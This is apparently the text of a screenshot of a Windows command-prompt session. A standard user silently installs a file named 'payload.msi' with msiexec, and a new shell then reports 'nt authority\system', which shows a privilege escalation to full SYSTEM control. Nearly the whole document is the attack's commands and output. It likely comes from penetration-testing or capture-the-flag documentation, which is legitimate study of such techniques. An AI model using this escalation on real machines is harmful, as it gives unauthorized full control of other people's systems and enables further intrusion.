 C:\Users\sujit\Desktop>whoami
windows-10\sujit
C:\Users\sujit\Desktop>msiexec /quiet /qn /i payload.msi
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19045.5854]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>